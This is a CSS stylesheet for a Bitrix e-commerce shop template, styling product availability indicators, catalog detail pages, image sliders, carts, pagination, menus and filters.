.availability-row .indicators span, .quantity-indicators span { background: url(/bitrix/templates/our_shop/css/../images/quantity_icons.png) -13px -89px; no-repeat; display: inline-block; vertical-align: top; width: 21px; height: 21px; margin: 0 -2px 0 0; 	position: relative; zoom: 1; z-index: 8; margin-left: -12px; }

.availability-row .indicators.no_products span { margin-left: 0; }

.availability-row .indicators span.last, .quantity-indicators span.last { background-position: -13px -130px; z-index: 7; }

.availability-row .indicators span.null, .quantity-indicators span.null { background-position: -13px -170px; margin-left: 0; }

.availability-row .indicators span.first, .quantity-indicators span.first { z-index: 9; margin-left: 0; }

.availability-row .indicators span.r, .quantity-indicators span.r, .availability-row .indicators span.last.r, .quantity-indicators span.last.r { background-position: -13px -49px; }

.availability-row .indicators span.r.first, .quantity-indicators span.r.first{	background-position: -13px -9px;}

.availability-row .indicators.no_products span{	background-position: -13px -170px;}

.catalog_detail .availability-row .value, .catalog_detail .quantity-wrapp .value{ display: inline-block; font-size: 11px; line-height: 13px; margin-left: 5px; vertical-align: middle; color:#000000; }

.catalog_detail .availability-row .value a, .catalog_detail .availability-row .value span{	font-size: 11px;}

.catalog_detail .item_main_info a.wish_item, .catalog_detail .item_main_info a.compare_item,

.module-cart a.wish_item, .display_list a.wish_item, .display_list a.compare_item { background: none; width: auto; text-decoration: none; display: inline-block; max-width: 102px; }

.module-cart a.wish_item.to_basket { max-width: 130px; }

.catalog_detail a.wish_item .value, .catalog_detail a.compare_item  .value, .module-cart a.wish_item .value { font-size: 11px; vertical-align: top; line-height: 24px; margin-left: 5px; } 

.compare_item  .value.added, .wish_item .value.added { display: none; }



.module-cart a.wish_item.to_basket .icon, .module-cart a.wish_item.to_basket .icon i { height: 26px; width: 26px; border-radius: 28px; -moz-border-radius: 28px; -webkit-border-radius: 28px; }

.module-cart a.wish_item.to_basket .icon { position: relative; zoom: 1; top: -1px; }

.catalog_detail .item_main_info a.wish_item:hover, .catalog_detail .item_main_info a.compare_item:hover { background-position: 0; }



.catalog_detail .availability-row { padding-left: 7px; margin-right: 10px; margin-bottom: 8px; }

.catalog_detail .item_main_info .like_icons > div {margin-right:10px;}

.catalog_detail .extended_info { margin: 10px 0; }

.catalog_detail .adaptive_extended_info_wrapp { display: none; }

.catalog_detail .adaptive_extended_info .brand { float: right; }

.catalog_detail .element_detail_text { font-size: 12px; line-height: 15px; padding: 23px 30px; }

.catalog_detail .element_detail_text .sh { margin: 0px 20px 0px 0px; padding: 0px 4% 0px 0px; vertical-align: middle; }

.catalog_detail .element_detail_text .price_txt { width: 71%; vertical-align: middle; color: #b3b3b3; font-size: 11px;}

.item_slider .slides { padding: 0px; margin: 0px 0px 10px; width: 100%; height: 340px; line-height: 337px; position: relative; zoom: 1; }

.item_slider .slides .offers_img img { vertical-align: middle; border: 0; max-width: 100%; }

.item_slider:not(.flex) .slides li  { padding: 0; margin: 0; display: none; width: 100%; height: 340px; overflow: hidden; position: absolute; line-height: 340px; z-index: 50; }

.item_slider:not(.flex) .slides li.current { display: block; }

.item_slider .thumbs li a { display: inline-block; height: 100%; width: 100%; }

.catalog_detail .item_slider #thumbs { height: 60px; white-space: nowrap; width: 275px; overflow: hidden;  }

.catalog_detail .item_slider .thumbs { margin: 0px auto; max-width: 270px; position: relative; z-index: 1; }

.item_slider .thumbs li  { vertical-align: bottom; list-style: none; width: 60px !important; height: 60px; display: block; zoom: 1; background: none; position: relative; text-align: center; line-height: 60px; margin: 0px 10px 0px 0px; border: 2px solid #fff; -webkit-transition: border-color ease-out 0.2s; -moz-transition: border-color ease-out 0.2s; -o-transition: border-color ease-out 0.2s; transition: border-color ease-out 0.2s; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; cursor: pointer; float: left; display: none; }

.item_slider .thumbs li.current { border-color: #ddd; }

.item_slider .thumbs li:hover { border-color: #9a9a9a; }



.item_slider .slides li.current { z-index: 0; }

#content .item_slider .slides li img, .item_slider .thumbs li img { object-fit: contain; position: absolute; margin: auto; width: 100%; padding-right: 0px;top: 0; bottom: 0; left: 0; right: 0; border: 0; max-width: 495px; }

.item_slider.flex { display: none; }

.item_slider.flex  .slides li, .item_slider.flex  .slides li img { position: static; text-align: center; }

.item_slider .flex-control-nav { text-align: center; margin-bottom: 10px; }

.b-share * { font-size: 10px; }

/*.catalog_detail .tabs { width: 100%; }*/

.catalog_detail .tabs.main_tabs > li { border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; margin-top: 9px; border-bottom: 1px solid transparent; } 

.catalog_detail .tabs.main_tabs { padding-bottom: 9px; }

.catalog_detail .tabs > li:first-child { margin-left: 0; }



.detail_text ul li::before, .preview_text ul li::before, .preview-text ul li::before {padding: 0 10px 0 0;}

.catalog_detail .detail_text { margin-bottom: 15px;color: #555; }

.catalog_detail .tabs_section ul.tabs_content {}

.catalog_detail .tabs_section ul.tabs_content > li { width: 100%; padding: 70px 0 78px; }

.catalog_detail ul.tabs_content  li.video iframe { border: 1px solid #000; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; }

#reviews_content { display: none; padding: 40px 0 0; }

#reviews_content img.shadow { position: absolute; margin-top: 1px; }

.file_type { clear: both; margin-top: 15px; }

.file_type a { display: block; font-size: 13px; }

.file_type.tiff i.icon { background-position: 0 -275px; }

.file_type.jpg i.icon { background-position: 0px -220px; }

.file_type.pdf i.icon { background-position: 0px -0px; }

.file_type.word i.icon { background-position: 0px -55px; }

.file_type.excel i.icon { background-position: 0px -165px; }

.file_type i.icon { width: 46px; height: 33px; display: inline-block; background: url(/bitrix/templates/our_shop/css/../images/file_types.png) 0px -110px no-repeat; float: left; }

.file_type .description { padding: 0 0 0 46px; font-size: 12px; position: relative; top: -3px; }

.catalog_detail a.compare_item:hover .icon i { background-position: -32px -65px; } 

.catalog_detail a.wish_item:hover .icon i { background-position: -3px -63px; }



.tabs_content .stores_block_wrap{ margin-top: -7px;}

.stores_block_wrap .stores_block .stores_text_wrapp { position: relative; display: inline-block; background: #fff; padding: 0px 10px 0px 19px; }

.stores_block_wrap .stores_block .stores_text_wrapp > span { padding: 0px 0px 0px 10px; }

.stores_block .quantity-wrapp { 	float: right; padding-left: 10px; background: #fff; margin-top: 7px; }

.stores_block_wrap .stores_block { clear: both; line-height: 20px; position: relative; padding: 12px 0px 13px 0px; }

.stores_block_wrap .stores_block:before { content: ""; width: 100%; display: block; height: 1px; border-bottom: 1px dotted #c3c3c3; top: 50%; position: absolute; }

.stores_block_wrap .stores_block:hover, .stores_block_wrap .stores_block:hover .stores_text_wrapp, .stores_block_wrap .stores_block:hover .item-stock { background: #f7f7f7; }

.stores_block_wrap .stores_block:hover { transition: none; }

.stores_block_wrap .stores_block .item-stock { float: right; background: #fff; margin-top: 2px; position: relative; padding: 0px 19px 0px 20px; min-width: 115px; }

.phone span.phone_text > div{	display: inline-block;}

.tabs_content li.video > div, .tabs_content li.video > div *, .tabs_contentli.video iframe {	max-width: 100%;}

.tabs_content li.video {text-align: center;}

.tabs_content li.video .description{	text-align: left;}

.tabs_content li.video .description .shadow{	margin: 25px 0 0;}

.catalog_detail ul.tabs_content > li .video_wrapp > div{	margin: 0 auto;}

.catalog_detail .services_block{	margin: 31px 0px 10px;}  

.services_block .item{ display: inline-block; width: 49%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; margin: -5px 0px 12px; vertical-align: top; }

.services_block .item a span.link { font-size: 13px; }

.services_block .item a { text-decoration: none; }

.services_block a i.arrow b { background: url(/bitrix/templates/our_shop/css/../images/arrows.png) 2px -241px no-repeat; }

.services_block .shadow, .files_block .shadow { margin-top: 18px; }

.catalog_detail .stores_block_wrap .stores_block .value { margin-right: 10px; }

.catalog_detail .stores_block_wrap .stores_block .value:first-letter{ text-transform:lowercase; }



.articles-list .item .left-data, .catalog_section_list .section_item  .image  { width: 62px; }

.articles-list .item .left-data  img, .catalog_section_list .section_item  .image  img { max-width: 120px; max-height: 120px; }

.catalog_section_list .section_item  .image  img { max-width: 62px; max-height: 62px; }

.catalog_section_list .section_item .image { padding: 0 20px 0 0; vertical-align: top; }

.catalog_section_list .section_item td.section_info { vertical-align: top; }

.articles-list .item .right-data, .catalog_section_list .section_item  .image + ul { margin-left: 140px; }

.right-item-data, .right-data, .catalog_section_list .section_item  ul { overflow: hidden; }



.articles-list { margin-top: 28px; }

table.colored { border-collapse: collapse; }

table.colored td.name_th, table.colored td.name { text-align: left; }

.catalog_detail .offers_table thead td { border-top: none; }

table.colored thead td { font-size: 12px; padding: 8px 5px 7px;  border-top: 0; }

table.colored td {text-align: left;}

table.colored td, .differences_table table td { font-size: 13px; padding: 5px; transition: none 0s ease 0s; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; }

.differences_table table td { padding: 5px 10px; }

table.colored td.price { font-size: 14px; }

table.colored td.one_click_buy, table.colored td.buy { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

table.colored td.one_click_buy { width: 145px;text-align: center; }

table.colored td.buy { width: 125px; text-align:center; }

table.colored td.buy .more_text { display: none; }

table.colored td.count { width: 150px; }

table.colored td.property, table.colored td.count { text-align: center; }

.catalog_detail table.colored .like_icons {text-align: center;width: 90px;white-space: nowrap;}

.catalog_detail table.colored .like_icons span { opacity: 1;visibility: visible;}

.catalog_detail table.colored .like_icons .compare_item_button, .catalog_detail table.colored .like_icons .wish_item_button { display: inline-block;vertical-align: middle; margin: 0 5px 0 0;}

.catalog_detail table.colored .like_icons .compare_item_button span, .catalog_detail table.colored .like_icons .wish_item_button span {margin-bottom:5px;margin-top:5px;}

.catalog_detail .adaptive.text > div.like_icons .compare_item_button span, .catalog_detail .adaptive.text > div.like_icons .wish_item_button span{margin:0;}

.catalog_detail table.colored .like_icons > div:last-of-type{margin-right:0;}

.catalog_detail .adaptive.text > div.like_icons {width: 75px;}

table.colored td.price { text-align: center; white-space: nowrap; }

table.colored .counter_block_wr { text-align: right; }

div.reviews-collapse { margin-bottom: 20px; }

table.offers_table td { padding: 20px 10px;}

.offers_table .counter_block { font-size: 0px; padding: 0px; }

.specials_slider_wrapp, .tab_slider_wrapp { position: relative; zoom: 1; /*z-index: 0;*/ }



.bx_item_set_hor_item .item_info .item-title, 

.bx_modal_body .item_wrapp .item-title, .bx_modal_body .bx_kit_item  .item-title { overflow:hidden; text-overflow: ellipsis; text-overflow: -o-ellipsis-lastline; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; white-space: normal; }

.bx_item_set_hor_item .item_info .item-title, .bx_modal_body .item_wrapp .item-title, .bx_modal_body .bx_kit_item  .item-title { text-align: left; }

.bx_item_set_hor_item .item_info .item-title span, .bx_modal_body .item_wrapp .item-title span, .bx_modal_body .bx_kit_item  .item-title span { line-height: 16px; }

.front_slider li .image img, .specials_slider li .image img, .advt_banner img, .viewed_products_column .view-item img,

.item_slider ul.slides li img, .item_slider .thumbs li img, .articles-list .item .left-data img, .brands_list li img,

.module-cart .thumb-cell img, .catalog_item .image img, .module_products_list td.foto-cell img, .display_list .list_item .image img,

.catalog_detail .set_wrapp .item .image img, .bx_item_set_hor .bx_item_set_hor_item  .bx_item_set_img_container img, .bx_modal_body .bx_kit_item .bx_kit_img_container img,

.catalog_section_list .section_item_inner .image img, .basket_popup_wrapp .cart_shell .catalog_item .thumb-cell img,

.bx_filter_vertical [class^=specials_] input[type="checkbox"] + label .icon, .include_module_error img:hover{ -webkit-transition: all ease-out .2s; -moz-transition: all ease-out .2s; -o-transition: all ease-out .2s; transition: all ease-out .2s; }

.flexslider .slides img{ -webkit-transition: all ease .5s; -moz-transition: all ease .5s; -o-transition: all ease .5s; transition: all ease .5s; }

.front_slider .image:hover  img, .specials_slider li:hover .image img, .advt_banner:hover img, 

.viewed_products_column .view-item:hover img, .item_slider .thumbs li:hover img, .articles-list .item:hover .left-data img,

.module-cart tr:hover img, .catalog_item:hover .image img, .module_products_list tr:hover td.foto-cell img, .display_list .list_item:hover  .image img,

/*.catalog_detail .set_wrapp .item:hover .image img, .bx_item_set_hor .bx_item_set_hor_item .item_wrapp:hover  .bx_item_set_img_container img, .bx_modal_body .bx_kit_item:hover .bx_kit_img_container img, .catalog_section_list .section_item_inner:hover .image img, .basket_popup_wrapp .cart_shell .catalog_item:hover .thumb-cell img, .news_slider_wrapp .item:hover img, .news_block .news_items .item .image:hover img { -webkit-filter: saturate(1.7); }*/

/*.brands_list li:hover img{ -webkit-filter: saturate(1.5); }*/

/*.bx_filter_vertical [class^=specials_] input[type="checkbox"] + label:hover .icon{ -webkit-filter: saturate(2); }

.include_module_error img:hover, .flexslider .slides li:hover img{ -webkit-filter: saturate(1.2); }
*/
/*.small_banners_block{ width: 180px; margin-bottom :20px; }*/

.small_banners_block img{ max-width: 100%; }



.detail_picture_block .picture_description{ font-size: 11px; margin-top: 10px; padding-top: 5px; text-align: center;	 }

.news_detail_wrapp .back{ margin-top: 30px; }

.news_detail_wrapp .detail_picture_block { float: right; border: 1px solid #E5E5E5; margin: 0px 0px 20px 30px; width: 278px; height: 161px; line-height: 161px; text-align: center; overflow: hidden; }

.news_detail_wrapp .detail_text { margin-top: 10px; }

.news_detail_wrapp .detail_picture_block img { vertical-align: middle; }

.detail_text.wimg blockquote { /*margin: 15px 0 15px 310px;*/ }



.module-gallery-list { font-size: 0; line-height: 0; margin: 30px 0 0; }

.right_block .module-gallery-list { margin-top: 30px; }

.module-gallery-list li { padding: 0; width: 25%; height: 143px; position: relative; display: inline-block; margin: 0 0 1px 1px; overflow: hidden; vertical-align: top; }

.module-gallery-list li .fancy_hover { border: 2px solid transparent; }

.news_detail_wrapp .price_block{ padding: 15px 15px 12px; margin-top: 30px; display: inline-block; }

.news_detail_wrapp .price_block .price{ font-size: 17px; }

.rss_feed_icon{ position: absolute; right: 0; top: -30px; padding: 1px 6px; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; }

.rss_feed_icon img{ max-width: 100%; }

.news_date_time_detail{ font-size: 12px; margin: 0px 0px 18px; display: block; }

.articles-list .date_small { font-size: 12px; margin: -8px 0px 10px 0px; padding: 4px 0px 0px; }

.module-pagination { margin: 0; text-align: left; font-size: 0; border-top: 1px solid #e5e5e5; padding: 20px 0px; position: relative; }
.module-pagination .nums{
	display: flex;
}
.module-pagination .nums a,
.module-pagination .nums span,
.flex-direction-nav li {
    display: inline-block;
    width: 46px;
	height: 46px;
	font-family: Open Sans;
	font-style: normal;
	margin-right: 5px;
	margin-left: 5px;
	font-weight: bold;
	font-size: 18px;
	line-height: 30px;
	display: flex;
	-webkit-align-items: center;
	        align-items: center;
	-webkit-justify-content: center;
	        justify-content: center;
	letter-spacing: -0.3px;
	color: #242424;
	text-decoration: none;
   	background: linear-gradient(0deg, #F8F8F8, #F8F8F8), linear-gradient(314.41deg, #F1F1F1 13.75%, #F7F7F7 86.01%);
	border-radius: 5px
}
.item_main_info .flex-direction-nav li{
	background: transparent;
}
.not_main_wrapper .middle .container #content .right_block .module-pagination .nums a:hover,
#content .flex-direction-nav li:hover,
.module-pagination .nums span.cur{
	color: #fff;
	background: linear-gradient(273.27deg, #952F0B 0%, #AD3A11 100%), linear-gradient(315deg, #870000 0%, #D21C1C 100%), linear-gradient(173.46deg, #A4163D 15.46%, #780021 85.32%), linear-gradient(119.88deg, #009EEF 0%, #007EBE 100%), #C4C4C4;
}







.module-pagination .flex-direction-nav{
	display: flex;
	-webkit-justify-content: center;
	        justify-content: center;
	 align-items: flex-start;
	 margin-top: 30px;
}

.module-pagination .flex-direction-nav .flex-nav-prev { left: 0px }

/*.module-pagination .point_sep { cursor: default; display: inline-block;  font-size: 0; border: 0 !important; vertical-align: bottom; }*/

.news_detail_wrapp .similar_products_wrapp{ margin-top: 30px; clear: both; }

.news_detail_wrapp .specials_slider_wrapp{ position: relative; zoom: 1; margin-top: 10px; }

.news_detail_wrapp .similar_products_wrapp img.shadow{ margin: 0 0 20px; }

.news_detail_wrapp .specials_slider_wrapp .slider_navigation { position: absolute; top: -40px; right: 0; }

.left_menu > li { display: block; font-size: 12px; margin-top:1px; transition: background-color 0.07s ease-out 0s; -webkit-transition: background-color ease-out 0.07s; -moz-transition: background-color ease-out 0.07s; -o-transition: background-color ease-out 0.07s; }

.left_menu > li:first-child { margin-top: 0; }
.left_menu, .bx-top-nav.bx-site {
	background: #f8f8f8;
	padding-top: 18px;
	padding-bottom: 18px;
	width: 100%;
	margin: 0 auto;
	display: flex;
		flex-wrap: wrap;
	-webkit-justify-content: center;
	        justify-content: center;
}
.left_menu li, .bx-top-nav-container .bx-nav-1-lvl {
	border: 1px solid transparent;
}
.bx-nav-list-1-lvl .bx-nav-1-lvl a{
	border: 1px solid #808080;
	box-sizing: border-box;
	border-radius: 5px;
}

.left_menu2{
	background: rgba(116,42,25,0.06);
}
.bx-top-nav-container .bx-nav-1-lvl>a span{
	padding: 0px
}
#sidebar2 .bx-top-nav-container .bx-nav-1-lvl>a{
	padding-top: 0px;
	padding-bottom: 0px;
	text-transform: none;
	display: block;
	margin-right: 1px;
	margin-left: 1px;
}
#sidebar2 .bx-top-nav-container .bx-nav-list-1-lvl .bx-nav-1-lvl>a{
	font-size: 18px;
}
/*#sidebar2 .bx-top-nav-container .bx-nav-list-1-lvl .bx-nav-1-lvl.bx-nav-list-0-col >a{
	font-size: 20px;
}*/
.bx-top-nav-container{
	margin-top: 0px;
}
.left_menu li a, .bx-top-nav-container .bx-nav-1-lvl a { 

	line-height: 16px; 
	padding-right: 20px;
	padding-left: 20px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 250%;
	text-align: center;
	color: #242424;
	
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
	text-decoration: none; }
.left_menu2 li a{
	color: #742A19;
	font-size: 18px;
}
.year_menu .bx-top-nav-container .bx-nav-1-lvl a{
	font-size: 18px;
}
.left_menu li:not(.exit) a { color: #242424; display:block; }
/*
.left_menu2 li:not(.exit) a{
	color: #742A19;
}*/

ul.left-menu li, .branches_title p{
	background: transparent;
	text-align: center;
}

.right_block ul.left-menu li a, .branches_title a{
	 text-align: center;
    font-family: Open Sans;
    font-style: normal;
    font-weight: 600;
    font-size: 30px;
    line-height: 41px;
    text-align: center;
    text-transform: uppercase;
    color: #742A19;
    margin-bottom: 19px;
}
.not_main_wrapper .middle .container #content  .right_block ul.left-menu li a:hover, .not_main_wrapper .middle .container #content .right_block .branches_title a:hover{
	  color: #222;
}
.right_block ul.left-menu li, .branches_title p{
	padding-bottom: 30px;
	padding-top: 30px;
	border-bottom: 1px solid #e5e5e5;
}
.not_main_wrapper .middle .container #content .right_block ul.left-menu li:before{
	display: none;
}
.left_menu li.exit a { display:block; text-align: left; position: relative; }

.left_menu li.exit a:before { display:inline-block; width: 5px; height: 8px; background: url('/bitrix/templates/our_shop/css/../images/arrows.png') -3px -292px no-repeat; content: ""; margin: 0px 8px 0px 0px; }

.left_menu li:not(.exit):hover a, .left_block ul.left_menu li:hover, .left_menu li:not(.exit).current a , .left_menu li:not(.exit).current a:hover, .bx-top-nav-container .bx-nav-1-lvl:hover a, .bx-top-nav-container .bx-nav-1-lvl.bx-active a  { -webkit-border-radius: 5px;
        border-radius: 5px; color: #742A19; background: #F7F1E8;}
.left_menu2 li:not(.exit):hover a{
	background: transparent;
}
.left_block ul.left_menu li:hover, .left_block ul.left_menu li.current, .bx-top-nav-container .bx-nav-1-lvl:hover, .bx-top-nav-container .bx-nav-1-lvl.bx-active{
	background: #FBFBFB;
	border: 1px solid #742A19;
	box-sizing: border-box;
	border-radius: 5px;
	    color: #742A19;
}
.left_block ul.left_menu2 li:hover{
	background: transparent;
}
.bx-top-nav-container .bx-nav-list-1-lvl .bx-nav-1-lvl:hover, .bx-top-nav-container .bx-nav-list-1-lvl .bx-nav-1-lvl.bx-active{
	border-color: transparent;
}
.not_main_wrapper .middle .container #content .bx-top-nav-container .bx-nav-list-1-lvl .bx-nav-1-lvl:hover a, .not_main_wrapper .middle .container #content .bx-top-nav-container .bx-nav-list-1-lvl .bx-nav-1-lvl.bx-active a{
	color: #fff;
	border-color: #742A19;
	background: #742A19;
}
.left_menu > li.exit { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border: medium none !important; margin-top: 3px; }



.left_menu > li.exit.current a {background: transparent;border: 0;} 

#content .left_block, #sidebar2{
	width: 100% ;float: none;position: relative;zoom: 1;z-index: 10; background: #f8f8f8; margin-bottom: 50px;
	}

#content .right_block, .articles-list, .search-page{overflow:visible;position:relative;

width: 95%;
max-width: 1530px;
margin: 0 auto
}
#content .right_block.full_width{
	max-width: 100%;
	width: 100%;
}
#content .right_block.full_right{
	width: 100%;
max-width: 100%;
}
#content .right_block.catalog{
	width: auto;
}
#content  .right_block.catalog .catalog_list, #content  .right_block.catalog .catalog_table{ left: 0; right: -20px; position: relative; zoom: 1; }

#content .right_block.catalog .catalog_block{margin-top: 20px;}

#content .right_block.catalog .catalog_section_list{ margin-left: 11px; }

.brands_list li { display: inline-block; zoom: 1; vertical-align: top; padding: 0; width: 24%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px 10px 0; text-align: center; height: 122px; line-height: 122px; border: 1px solid transparent; }

.brands_list li:hover { border-color: #e5e5e5; }

.brands_list li  img{max-width: 100%; vertical-align: middle;}

.brands_list{margin-top: 20px;}

.specials_tabs_section.specials_slider_wrapp .tabs_content > li.tab  ul.flex-direction-nav{display: none;}



.module-cart{margin-top: 25px;}

.module-cart table{ width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.module-cart .extra_properties { display: none; }

.module-cart .colored td { text-align: center; position: relative; /*min-height: 100px;*/ }

.module-cart .colored td.delay-cell{ white-space: nowrap; }

.module-cart td.name-cell, .module-cart td.name-th{ text-align: left; }

.module-cart td.name-th{ padding-left: 10px; }

.module-cart .cost-cell, .module-cart .cost-cell *, .module-cart .summ-cell, .module-cart .summ-cell *, .module-cart .row_values .price{ font-size: 14px; }

.module-cart .summ-cell, .module-cart .weight-cell, .module-cart .count-cell, .module-cart .cell { white-space: nowrap; }

.module-cart .cost-cell .discount, .module-cart .cost-cell .discount *,  .cart_shell .cost-cell .price.discount * { font-size: 12px; }

.module-cart table td { vertical-align: middle; padding: 10px; }

.module-cart table td.thumb-cell{ positon: relative; overflow: hidden; }

#order_form_content .module-cart table td.thumb-cell { padding-left: 20px; }

.module-cart table td.remove-cell { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; width: 55px; }

.module-cart table td.thumb-cell { positon: relative; }

.module-cart table td.thumb-cell a { display: inline-block; height: 100px; width: 100px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.module-cart table td.thumb-cell img{	max-width: 100%;	max-height: 100%;}

.module-cart table td.thumb-cell a img {	border: 0;	border-radius: 5px;	-moz-border-radius: 5px;	-webkit-border-radius: 5px;	max-width: 100%;	max-height: 100%;	vertical-align: middle;}

.module-cart .name-cell a, .module-cart .name-cell{	text-decoration: none;	font-size: 14px;	font-weight: 500;}



.module-cart .result-row .buttons-row div { max-width: 180px; }

.module-cart .result-row .buttons-row .description { float: none; font-size: 11px; margin-top: 10px; }

.module-cart .colored  tfoot td { text-align: left; padding-top: 20px; padding-bottom: 20px; }

.module-cart .colored  tfoot tr td:first-child { padding-left: 30px; }



.module-cart .colored tfoot td.row_values, .module-cart .colored tfoot td.row_values *{	white-space: nowrap;}

.module-cart .colored tfoot td.row_values{	padding-right: 20px;}

.module-cart .colored tfoot td.extended-cell{	display: none;}

.module-cart .colored  tfoot td.row_values.val{	text-align: right;}

.module-cart .colored  tfoot td{	vertical-align: top;}

.module-cart .colored tfoot tr[data-id="total_buttons"] td{	position: relative;	zoom: 1;	overflow: hidden;}



.module-cart .coupon_wrapp input[type="text"]{	margin-bottom: 5px;	margin-right: 5px;}

.module-cart.fixed tbody{	overflow:hidden;}

.module-cart .order_item_quantity_small{	display: none;}

.basket_fly .module-cart table.colored tbody td{	border-bottom: 0;}

.basket_fly .module-cart table.colored tbody tr:first-child td{	border-top: 0;}

.right_side.sections_list .banners_column{	margin-bottom: 20px;}

.right_side.sections_list .viewed_products_column{	margin-bottom: 0;}

.articles-list.sections .item{	clear: left;	min-height: 120px;}

.bx_filter_vertical .bx_filter_container_title{	padding: 7px 10px;	cursor: pointer;	position: relative; zoom: 1; }

.bx_filter_vertical .bx_filter_container {	position: relative;}

.bx_filter_vertical .bx_filter_container_title i.arr{	display: inline-block;	height: 15px;	width: 15px;	float: right;	position: absolute;	right: 8px;	top: 9px;}

.bx_filter_vertical .bx_filter_param_area{	padding: 0 10px;}

.bx_filter_vertical .bx_filter_container_title:hover i.arr{	background-position: 3px -21px;}

.bx_filter_vertical .bx_filter_container.active i.arr{	background-position: -18px -5px;}

.bx_filter_vertical .bx_filter_container.active:hover i.arr{	background-position: 0 -5px;}

.bx_filter_vertical .bx_filter_block.active{	display: block;}



.bx_filter_vertical .bx_filter_block { padding: 0px; font-size: 0px; position: relative; zoom: 1; }

.adaptive_filter { float: left; position: relative; zoom: 1; z-index: 100; padding-right: 3px; display: none; }



.filter_opener  { display: inline-block; padding: 8px 8px 1px; margin: -8px 25px 0px 0px; border-radius: 2px; }

.filter_opener  span, .filter_opener  i { display: inline-block; vertical-align: top; }

.filter_opener  span { white-space: nowrap; font-size: 12px; color: #8e8c8c; line-height: 14px; }

.filter_opener:not(.opened):hover { background: #e5e5e5; }

.filter_opener:not(.opened):hover span { color: #383838; }

.filter_opener  i { background: url(/bitrix/templates/our_shop/css/../images/sort_icons.png) -19px -62px no-repeat; width: 15px; height: 13px; margin: 0px 7px 0px 0px; }

.filter_opener.opened i { background-position: -39px -62px; }

.filter_opener.opened span { color: #fff; }

.filter_opener:not(.opened):hover i { background-position: -1px -62px; }

.filter_opener.active i { background-position: 2px -288px; }

.filter_opener.opened.active i, .filter_opener.active:hover i { background-position: -102px -288px; }

.catalog_block .catalog_item_wrapp, .products-list__item {
    width: 25%;
    border: 1px solid #E5E5E5;
    width: 284px;
    float: left;
    padding-bottom: 0px;
    white-space: normal;
    display: inline-block;
    vertical-align: top;
    margin-left: -1px
}
.sale.products-list__item{
	 border: 1px solid #D6D6D6;
}
.products-list__item{
	text-align: center;
	padding-bottom: 35px;
	width: 19.3%;
  margin-right: 0.66%;
  margin-bottom: 10px;
}
.products-list__item:nth-child(5n){
  margin-right: 0px;
}
.sale.products-list__item{
	padding-bottom: 0px;
}

.products-list{
	display: flex;
	flex-wrap: wrap;
	-webkit-justify-content: flex-start;
	        justify-content: flex-start;
	-webkit-align-items: stretch;
	        align-items: stretch;
	margin-bottom: 20px;
}
.product-img{
	margin: 0 auto;
	margin-top: 10px;
	margin-bottom: 10px;
}
.product-img{
  min-width: 220px;
  min-height: 150px;
}.product-img img{
  object-fit: contain
}
.catalog_block .availability-row {margin-top:5px;}

.catalog_block .catalog_item { margin-right: 0px; overflow: hidden; -webkit-transition: box-shadow ease-out 0.2s; -moz-transition: box-shadow ease-out 0.2s; -o-transition: box-shadow ease-out 0.2s; transition: box-shadow  ease-out 0.2s; padding: 4px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; white-space:normal; padding: 10px 0px 35px 00px; }



.catalog_block .catalog_item img, .product_slider .catalog_item img { max-width: 100%; max-height: 100%; }

.catalog_item { position: relative; }

.bx_filter_container .disabled { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"; filter: alpha(opacity=50); -moz-opacity: 0.5; -khtml-opacity: 0.5; opacity: 0.5; }

.smartfilter .bx_ui_slider_track { height: 4px; margin: 33px 0px 13px; position: relative; zoom: 1; }

.smartfilter .bx_ui_slider_track .bx_ui_slider_handle { top: -6px; width: 12px; height: 12px; display: inline-block; cursor: pointer; position: absolute; z-index: 100; background: #fff; border-radius: 16px; border: 2px solid #ddd; }

.smartfilter .bx_ui_slider_track .bx_ui_slider_range { height: 4px; position: relative; }

.smartfilter .bx_ui_slider_track .bx_ui_slider_handle:after { font-size: 0; content: "."; background: #fff; display: inline-block; background: #fff; width: 6px; height: 6px; left: 3px; position: absolute; top: 3px; }

.bx_filter_vertical .bx_filter_block label, .bx_filter_vertical .bx_filter_block label span { font-size: 11px; }



.module_products_list td { padding: 19px 0px; text-align:center; border-top: 1px solid #e5e5e5; }

.module_products_list td.item-name-cell { text-align: left; padding-left: 20px; padding-right: 10px; }

.module_products_list td.item-name-cell a { font-size: 14px; font-weight: 500; }

.module_products_list td.price-cell { max-width: 200px; text-align: left; width: 21%; }

.module_products_list td.like_icons { width: 56px; }

.module_products_list td.like_icons.full { width: 91px; }

.module_products_list td.but-cell { width: 215px; text-align: right; }

.module_products_list { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; font-size: 12px; border: 1px solid #e5e5e5; margin: 0px 0px 30px; float: left;overflow:hidden;}

.module_products_list .foto-cell { width: 50px; }

.module_products_list tr:first-child td { border-top: 0; }

.module_products_list tr  td:first-child{ padding-left: 19px; }

.module_products_list tr  td:last-child{ padding-right: 19px;padding-right: 5px; }

.module_products_list .foto-cell img { max-width: 100%; }



.module_products_list .availability-row, .module_products_list .price-cell .price { white-space: nowrap; }

.module_products_list .availability-row { text-align:left; }

.module_products_list .price-cell .price { font-size: 14px; }

.module_products_list .price-cell .price.discount { font-size: 12px; }

